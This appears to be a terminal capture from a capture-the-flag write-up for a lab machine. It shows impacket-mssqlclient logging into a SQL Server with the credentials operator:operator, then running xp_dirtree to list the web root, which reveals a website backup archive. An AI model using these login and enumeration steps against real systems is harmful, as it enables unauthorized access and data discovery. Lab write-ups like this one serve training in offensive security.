 ┌──(kali㉿kali)-[~]
└─$ impacket-mssqlclient -port 1433 manager.htb/operator:operator@10.10.11.236 -windows-auth
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (MANAGER\Operator  guest@master)> EXEC xp_dirtree 'C:\inetpub\wwwroot', 1, 1;
subdirectory depth file
about.html 1 1
contact.html 1 1
css 1 0
images 1 0
index.html 1 1
js 1 0
service.html 1 1
web.config 1 1
website-backup-27-07-23-old.zip 1 1
SQL (MANAGER\Operator  guest@master)>